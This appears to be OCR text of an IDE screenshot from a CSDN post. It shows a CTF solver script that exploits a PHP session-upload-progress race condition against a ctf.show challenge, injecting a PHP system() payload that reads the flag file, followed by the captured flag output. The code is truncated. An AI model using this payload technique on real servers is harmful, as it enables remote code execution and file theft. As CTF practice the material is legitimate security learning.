 pythonProject1 条件竞争.py
项目
ez_fmt.py
pdf_word.py
条件竞争.py
04_bmi.py
bash盲注.py
bas
4567.docx
45678.docx
bash盲注.py
bash盲注2.py
bash盲注3.py
captcha.jpg
count-down.sp
dao ji shi.py
demo.py
demo1.py
demo_pwn.py
demohttp.py
extract_info_gu
ez_fmt
ez_fmt.py
flask.py
GPT_djs.py
GPT_djs.spec
HW2024-08-1
HW2024-08-1
icon.png
input.pdf
libc-2.31.so
math.py
no.py
pdf_ppt.py
pdf_word.py
poem.txt
scrape_douban
small game.py
1 import requests
2 import threading
3 import re
4
5 # 创建一个会话对象，保持会话的状态
6 session = requests.session()
7
8 # 自拟的PHPSESSID，用于保持上传过程中的会话一致性
9 sess = 'zho'
10
11 # 目标URL
12 url1 = "http://34da5d39-b2c1-45a3-a6bb-607e8941ca5a.challenge.ctf.show
13 url2 = "http://34da5d39-b2c1-45a3-a6bb-607e8941ca5a.challenge.ctf.show
14
15 # POST请求数据，利用PHP的SESSION_UPLOAD_PROGRESS漏洞，注入恶意PHP代码
16 data1 = {
17 'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac ../f*");?>' #
18 }
19
20 # 要上传的文件数据
21 file = {
22 'file': '111' # 文件名可以随意设置
23 }
24
25 # 设置会话cookie
26 cookies = {
27 'PHPSESSID': sess # 上传过程中使用固定的PHPSESSID
运行: 条件竞争
C:\Users\12991\anaconda3\envs\python310\python.exe D:/学习/pythonProject1/条件竞争.py
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
ctfshow{8e94f047-9438-4f1b-8190-d98fea44584d}
结构
Bookmarks
CSDN @Dream ZHO